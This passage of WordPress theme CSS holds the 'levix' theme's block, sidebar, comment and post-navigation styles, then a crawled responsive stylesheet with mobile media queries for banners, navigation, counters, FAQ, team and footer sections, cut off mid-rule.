  .wp-block-calendar .wp-calendar-table th, .wp-block-calendar .wp-calendar-table td {
    font-size: 14px;
    padding: 8px 5px;
  }
  
  .wp-block-calendar .wp-calendar-table th a, .wp-block-calendar .wp-calendar-table td a {
    text-decoration: none;
  }
  
  .wp-block-calendar .wp-calendar-table #today {
    background-color: #eee;
    font-weight: 800;
  }
  
  .wp-block-calendar .wp-calendar-table caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
    margin-top: -5px;
  }
  
  .wp-block-calendar .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
  }
  
  .wp-block-calendar .wp-calendar-nav-prev {
    margin-top: 5px;
  }

figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
}

.wp-block-group.has-background .wp-block-group__inner-container {
    padding: 30px;
}
.wp-block-group.has-background .wp-block-group__inner-container p:last-child {
    margin-bottom: 0;
}
.wp-block-search__button.has-icon path {
    fill: #fff;
}
.blocks-gallery-item::before {
    display: none;
}
.blocks-gallery-item {
    padding-left: 0;
}

.sidebar .widget.widget_block.widget_search .wp-block-search__label {
    font-size: 23px;
    font-weight: bold;
    margin-top: -6px;
}

.single-footer-widget .social-links {
    padding-left: 0 !important;
}

.single-footer-widget .social-links li::before{
    display: none;
}

.mean-container .mean-nav ul li.active a {
    color: var(--mainColor) !important;
}

.mean-container .mean-nav ul li.active ul li a{
    color: var(--blackColor) !important;
}

.mean-container .mean-nav ul li ul li.current-menu-item a {
    color: var(--mainColor) !important;
}

.levix-post-next-prev {
    padding: 25px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    margin-top: 30px;
}
  
.levix-post-next-prev .navigation .nav-links {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    justify-content: space-between;
}
.levix-post-next-prev .navigation .nav-links .nav-next, .levix-post-next-prev .navigation .nav-links .nav-previous {
    flex: 0 1 auto;
    margin-bottom: inherit;
    margin-top: inherit;
    transition: 0.4s;
}

.levix-post-next-prev  .navigation .nav-links .nav-next {
    text-align: right;
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.post-title{
    color: var(--mainColor);
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.meta-nav{
    color: var(--mainColor);
}
  
.levix-post-next-prev p.meta-nav {
    margin-bottom: 0;
    font-weight: bold;
}
  
.levix-post-next-prev p.post-title {
    font-size: 21px;
    font-weight: 600;
    color: #141414;
}
  
.levix-post-next-prev p.meta-nav i {
    font-size: 25px;
    position: relative;
    top: 5px;
}
  
.levix-post-next-prev .nav-next i{
    margin-left: 10px;
}
  
.levix-post-next-prev .nav-previous i {
    margin-right: 8px;
} 
@media only screen and (max-width: 767px) {

    .sticky .single-blog-post .post-content p {
        font-size: 14px;
    }

    .blog-details .blog-details-content ol li {
        font-size: 14px;
    }

    .single-footer-widget.col-4 {
        width: 100%;
    }
    .privacy-policy-area ul, .privacy-policy-area ol{
        padding: 0;
    }
    .terms-conditions-area ul, .terms-conditions-area ol{
        padding: 0;
    }
    .single-blog-post .post-content {
        padding: 20px;
   }
   .wp-block-group__inner-container {
        padding: 0;
    }
    .sidebar .wp-block-search .wp-block-search__button {
        font-size: 14px !important;
    }
    .levix-toolkit-activate .blog-details .blog-details-content h3 {
        margin-top: 30px;
        margin-bottom: 25px;
   }
    .entry-meta li::before {
        display: none;
   }
    .blog-details .blog-details-content ul.entry-meta {
        margin-top: 0;
        margin-bottom: 5px;
   }
    .blog-details .blog-details-content {
        padding: 15px;
   }
    .blog-details .blog-details-content ul li {
        font-size: 12px;
        margin-right: 5px;
   }
    .blog-details .blog-details-content .entry-meta li i {
        font-size: 14px;
        top: 2px;
   }
    .sidebar {
        padding-left: 0;
        margin-top: 30px;
   }
    .sidebar .widget {
        padding: 15px;
   }
    .sidebar .widget ul li {
        padding-left: 13px;
   }
   .sidebar .widget_rss ul li .rssSummary {
        font-size: 12px;
    }
    .wp-block-media-text .has-large-font-size {
        font-size: 22px;
   }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
        height: 100%;
   }
    table td, table th {
        padding: 7px 7px;
   }
    #comments {
        padding: 20px;
   }
    #comments .comment-author .avatar {
        height: 50px;
        left: 0;
        position: relative;
        width: 50px;
        display: block;
        margin-bottom: 7px;
   }
    #comments .comment-list .comment-body {
        margin-left: 0;
   }
    #comments .comment-list .children .comment-respond {
        margin-left: 0;
   }
    #comments .children .comment-author .avatar {
        left: 0;
   }
    #comments .comment-metadata {
        font-size: 9px;
   }
    .post-password-form label input {
        margin-left: 0;
        display: block;
   }
    .post-password-form input[type="submit"] {
        margin-top: 5px;
        margin-left: -1px;
   }
    blockquote, .blockquote {
        padding: 25px !important;
   }
    blockquote p, .blockquote p {
        font-size: 14px !important;
   }
    blockquote::before, .blockquote::before {
        left: 25px;
        top: -10px;
        font-size: 60px;
   }
    .widget_levix_posts_thumbs .item .info .title {
        font-size: 15px;
   }
    .no-results {
        margin-bottom: 30px;
   }

    .page-main-content {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    .sidebar {
      padding-left: 0;
    }
    .sidebar .widget_author {
      padding: 15px;
    }
    .sidebar {
      padding-right: 0;
    }
    .sidebar .widget ul li {
      font-size: 13px;
    }
    .sidebar .widget .widget-title {
      font-size: 17px;
    }
    .sidebar .widget_nav_menu .sub-menu {
      padding-left: 6px;
    }
    .wp-block-media-text .has-large-font-size {
      font-size: 22px;
    }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
      height: 100%;
    }
    table td, table th {
      padding: 7px 7px;
    }
    #comments {
      margin-top: 30px;
      padding-top: 25px;
    }
    #comments .comment-author .avatar {
      height: 50px;
      left: 0;
      position: relative;
      width: 50px;
      display: block;
      margin-bottom: 7px;
    }
    #comments .comment-list .comment-body {
      margin-left: 0;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
    #comments .comment-list .children .comment-respond {
      margin-left: 0;
    }
    #comments .children .comment-author .avatar {
      left: 0;
    }
    #comments .comment-metadata {
      font-size: 9px;
    }
    .post-password-form label input {
      margin-left: 0;
    }
    blockquote, .blockquote {
      padding: 25px !important;
    }
    blockquote p, .blockquote p {
      font-size: 14px !important;
    }
    blockquote::before, .blockquote::before {
      left: 25px;
      top: -10px;
      font-size: 60px;
    }
    .pagination-area .page-numbers {
      margin-top: 5px;
    }
    .widget_gloci_posts_thumbs .item .info .title {
      font-size: 15px;
    }
    .no-results {
      margin-bottom: 0;
    }
    .widget_levix_posts_thumbs .item .info .title {
      font-size: 14px;
    }
    .tagcloud a {
      font-size: 13.5px !important;
    }
    .single-blog-post .post-content .entry-meta li {
      font-size: 13px;
    }
    .single-blog-post .post-content h3 {
      font-size: 17px;
    }
    .blog-details .single-title {
      font-size: 19px;
    }
    .blog-details .blog-details-content ul li {
      font-size: 14px;
    }
    .post-password-form label {
      font-size: 14px;
    }
    .post-password-form label input {
      height: 43px;
      margin: 0;
      padding: 0;
    }
    .post-password-form input[type="submit"] {
      padding: 5px 10px;
    }
    .levix-post-next-prev {
        padding: 15px;
    }
}
  
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .page-main-content {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    .sidebar {
      padding-left: 0;
      margin-top: 30px;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
}
  
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .sidebar {
        padding-left: 0;
    }
    #comments .comment-list .comment-body .reply {
        margin-top: 12px;
        position: unset;
    }
}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1763878516
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
